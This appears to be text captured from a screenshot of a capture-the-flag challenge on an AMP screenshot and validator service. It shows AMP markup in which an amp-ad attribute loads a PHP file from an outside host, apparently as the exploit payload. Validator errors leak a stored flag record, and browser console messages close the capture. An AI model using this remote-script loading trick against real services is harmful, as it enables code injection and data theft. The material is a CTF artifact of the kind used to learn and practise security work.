 AMP Screenshot
Not Secure
pwnable.org:33000
Incognito
TEXT
URL
9 <link rel="canonical" href="https://amp.dev/documentation/guides-and-tutorials/start/create/basic_m
10 <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
11 <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-anim
12 </head>
13 <body>
14 <h1>Welcome to the mobile web</h1>
15 <amp-ad
16 width="728"
17 height="800"
18 type="f1h"
19 data-section-id="100"
20 data-slot="107"
21 data-custom='{"my_custom_param":"my_custom_value"}'
22 data-pubnetwork-lib="https://blog.zsxsoft.com/aaa/123.php"
23 >
24 </amp-ad>
25 </body>
26 </html>
TAKE SCREENSHOT
Result
Welcome to the mobile web
{"status":"FAIL","image":"","errors":[{"severity":"ERROR","line":1,"col":0,"message":"The mandatory
attribute '⚡' is missing in tag 'html'.","specUrl":"https://amp.dev/documentation/guides-and-
tutorials/learn/spec/amphtml#required-markup","code":"MANDATORY_ATTR_MISSING","params":["⚡","html"]},
{"severity":"ERROR","line":1,"col":0,"message":"The parent tag of tag 'html' is '$root', but it can
only be '!doctype'.","specUrl":"https://amp.dev/documentation/guides-and-
tutorials/learn/spec/amphtml/#required-markup","code":"WRONG_PARENT_TAG","params":
["html","$root","!doctype"]},{"severity":"ERROR","line":1,"col":0,"message":"Tag or text which is
only allowed inside the body section found outside of the body
section.","specUrl":"","code":"DISALLOWED_MANUFACTURED_BODY","params":[]},
{"severity":"ERROR","line":2,"col":63,"message":"Custom JavaScript is not
allowed.","specUrl":"https://amp.dev/documentation/guides-and-tutorials/learn/validation-
workflow/validation_errors/#custom-javascript-is-not-
allowed","code":"DISALLOWED_SCRIPT_TAG","params":[]},
{"severity":"ERROR","line":2,"col":80,"message":"The attribute ''\"},' may not appear in tag
'meta'.","specUrl":"","code":"DISALLOWED_ATTR","params":["'\"},","meta"]},
{"severity":"ERROR","line":2,"col":80,"message":"The attribute '{\"_id\":\"flag\",\"_rev\":\"1-
0f3fde19b43f1bdeda69324f9455b096\",\"flag\":\"flag{t4ke_a_google_amp_screensh0t_and_fell_into_million
s_pit}\"},' may not appear in tag 'meta'.","specUrl":"","code":"DISALLOWED_ATTR","params":["
{\"_id\":\"flag\",\"_rev\":\"1-
Elements
Console
Sources
Network
3
top
Filter
Default levels
3 messages
No user me...
3 errors
No warnings
No info
No verbose
Failed to load resource: the server :33000/favicon.ico:1
responded with a status of 404 (Not Found)
ctfhelper.timeout = 10000
10000
POST http://pwnable.org:33000/validator jquery.min.js:2
500 (Internal Server Error)
GET data:image/png;ba data:image/png;base64,undefined:1
se64,undefined net::ERR_INVALID_URL